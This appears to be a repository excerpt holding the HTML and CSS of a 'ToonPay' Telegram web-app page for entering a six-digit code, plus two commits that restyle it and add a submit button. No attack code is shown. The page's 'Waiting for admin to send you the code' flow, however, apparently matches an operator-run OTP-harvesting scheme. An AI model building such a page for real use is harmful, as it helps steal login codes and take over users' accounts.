
==== static/otp.html @ e29f009d "Add OTP input page in otp.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover" />
<title>Enter Code · ToonPay</title>
<link rel="stylesheet" href="/static/style.css" />
<script src="https://telegram.org/js/telegram-web-app.js"></script>
</head>
<body>
<div class="page">
  <div class="topbar">
    <span class="icon" onclick="history.back()">←</span>
    <span class="title">ToonPay</span>
    <span class="icon">⋮</span>
  </div>

  <h1>Enter 6-digit Code</h1>
  <p class="subtitle">Code has been sent to <span id="identShow">…</span>. Please enter it below to continue.</p>

  <div class="otp-row" id="otpRow">
    <input class="otp-box" inputmode="numeric" maxlength="1" />
    <input class="otp-box" inputmode="numeric" maxlength="1" />
    <input class="otp-box" inputmode="numeric" maxlength="1" />
    <div class="otp-gap"></div>
    <input class="otp-box" inputmode="numeric" maxlength="1" />
    <input class="otp-box" inputmode="numeric" maxlength="1" />
    <input class="otp-box" inputmode="numeric" maxlength="1" />
  </div>

  <div id="status" class="status"><span class="spinner"></span>Waiting for admin to send you the code…</div>
</div>

<script src="/static/app.js"></script>
<script>
  initOtpPage();
</script>
</body>
</html>
---- static/style.css ----
* { box-sizing: border-box; margin: 0; padding: 0; }
html, body {
  background: #000;
  color: #fff;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

.page {
  max-width: 480px;
  margin: 0 auto;
  padding: 24px 22px 40px;
  min-height: 100vh;
}

.topbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 34px;
}
.topbar .title { font-size: 20px; font-weight: 600; }
.topbar .icon { font-size: 20px; opacity: 0.85; }

h1 {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.15;
  letter-spacing: -0.5px;
  margin-bottom: 14px;
}
.subtitle {
  color: #8a8a8a;
  font-size: 15px;
  line-height: 1.5;
  margin-bottom: 28px;
}

.input {
  width: 100%;
  background: #1a1a1a;
  border: 1px solid #242424;
  color: #fff;
  padding: 18px 18px;
  border-radius: 16px;
  font-size: 15px;
  outline: none;
  margin-bottom: 18px;
}
.input::placeholder { color: #666; }
.input:focus { border-color: #3a3a3a; }

.link-blue {
  color: #3d9bff;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  display: inline-block;
  margin-bottom: 26px;
}

.btn-primary {
  width: 100%;
  background: #fff;
  color: #000;
  border: none;
  padding: 18px;
  border-radius: 16px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
}
.btn-primary:active { transform: scale(0.99); }

.divider {
  display: flex;
  align-items: center;
  gap: 12px;
  color: #555;
  font-size: 13px;
  margin: 20px 0;
}
.divider::before, .divider::after {
  content: "";
  flex: 1;
  height: 1px;
  background: #1f1f1f;
}

.btn-secondary {
  width: 100%;
  background: #1a1a1a;
  color: #fff;
  border: 1px solid #242424;
  padding: 18px;
  border-radius: 16px;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
}

/* OTP boxes */
.otp-row {
  display: flex;
  justify-content: space-between;
  gap: 8px;
  margin: 30px 0;
}
.otp-box {
  width: 46px;
  height: 56px;
  background: #1a1a1a;
  border: 1px solid #242424;
  border-radius: 12px;
  color: #fff;
  font-size: 22px;
  text-align: center;
  outline: none;
}
.otp-box:focus { border-color: #3d9bff; }
.otp-gap { width: 12px; }

.status {
  text-align: center;
  color: #8a8a8a;
  font-size: 14px;
  margin-top: 24px;
}
.status.error { color: #ff5555; font-weight: 600; }
.status.success { color: #34c759; font-weight: 600; }

.spinner {
  display: inline-block;
  width: 14px;
  height: 14px;
  border: 2px solid #333;
  border-top-color: #fff;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
  vertical-align: middle;
  margin-right: 8px;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* Dashboard */
.dash-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 30px;
}
.dash-logo {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #111;
  border: 1px solid #1f1f1f;
  display: flex; align-items: center; justify-content: center;
  font-weight: 700;
}
.rewards-pill {
  background: #1a1a1a;
  border: 1px solid #242424;
  padding: 8px 16px;
  border-radius: 999px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.5px;
}
.bell {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #111;
  border: 1px solid #1f1f1f;
  display: flex; align-items: center; justify-content: center;
  position: relative;
}
.bell::after {
  content: "";
  position: absolute;
  top: 6px; right: 6px;
  width: 8px; height: 8px;
  border-radius: 50%;
  background: #3d9bff;
}

.balance-label {
  text-align: center;
  color: #8a8a8a;
  font-size: 12px;
  letter-spacing: 1.5px;
  margin-bottom: 6px;
}
.balance-amount {
  text-align: center;
  font-size: 44px;
  font-weight: 700;
  letter-spacing: -1px;
  margin-bottom: 34px;
}

.actions {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
  margin-bottom: 22px;
}
.action {
  background: #111;
  border: 1px solid #1c1c1c;
  border-radius: 18px;
  padding: 20px 6px 16px;
  text-align: center;
  cursor: pointer;
}
.action .ico { font-size: 22px; margin-bottom: 8px; }
.action .lbl { font-size: 14px; color: #ddd; }

.cards {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-bottom: 16px;
}
.card {
  background: #111;
  border: 1px solid #1c1c1c;
  border-radius: 18px;
  padding: 16px;
  min-height: 130px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.card-title { font-size: 15px; color: #eaeaea; font-weight: 500; }
.progress {
  width: 100%; height: 6px;
  background: #222;
  border-radius: 999px;
  overflow: hidden;
  margin: 8px 0;
}
.progress > span {
  display: block; height: 100%; width: 0%;
  background: #fff;
}
.progress-row {
  display: flex; justify-content: space-between;
  font-size: 13px; color: #b5b5b5;
}
.card-icon { font-size: 18px; }
.plan-text { font-size: 13px; color: #9a9a9a; line-height: 1.4; }
.plan-text b { color: #fff; }
.plan-link { font-size: 14px; color: #fff; font-weight: 600; margin-top: 10px; }

.row-link {
  background: #111;
  border: 1px solid #1c1c1c;
  border-radius: 18px;
  padding: 18px 18px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 15px;
  margin-bottom: 30px;
}

.bottom-nav {
  position: fixed;
  bottom: 0; left: 0; right: 0;
  max-width: 480px;
  margin: 0 auto;
  background: #0a0a0a;
  border-top: 1px solid #1a1a1a;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  padding: 12px 0 18px;
}
.nav-item {
  text-align: center;
  color: #666;
  font-size: 11px;
}
.nav-item .ico { font-size: 20px; display: block; margin-bottom: 4px; }
.nav-item.active { color: #fff; }

==== commit 9a064c5b: "Refactor OTP HTML structure and styling" ====
--- a/static/otp.html
+++ b/static/otp.html
@@ -16,7 +16,10 @@
   </div>
 
   <h1>Enter 6-digit Code</h1>
-  <p class="subtitle">Code has been sent to <span id="identShow">…</span>. Please enter it below to continue.</p>
+  <p class="subtitle">
+    Code has been sent to <span id="identShow" style="color:#fff;font-weight:600;">…</span>.
+    Please enter it below to continue.
+  </p>
 
   <div class="otp-row" id="otpRow">
     <input class="otp-box" inputmode="numeric" maxlength="1" />
@@ -28,12 +31,12 @@
     <input class="otp-box" inputmode="numeric" maxlength="1" />
   </div>
 
-  <div id="status" class="status"><span class="spinner"></span>Waiting for admin to send you the code…</div>
+  <div id="status" class="status">
+    <span class="spinner"></span>Waiting for admin to send you the code…
+  </div>
 </div>
 
 <script src="/static/app.js"></script>
-<script>
-  initOtpPage();
-</script>
+<script>initOtpPage();</script>
 </body>
 </html>

==== commit f9fea3ac: "Update otp.html" ====
--- a/static/otp.html
+++ b/static/otp.html
@@ -31,9 +31,12 @@
     <input class="otp-box" inputmode="numeric" maxlength="1" />
   </div>
 
-  <div id="status" class="status">
-    <span class="spinner"></span>Waiting for admin to send you the code…
-  </div>
+  <!-- MANUAL SUBMIT BUTTON -->
+  <button class="btn-primary" id="submitOtpBtn" style="margin-top:24px;">
+    Submit Code
+  </button>
+
+  <div id="status" class="status" style="display:none;"></div>
 </div>
 
 <script src="/static/app.js"></script>
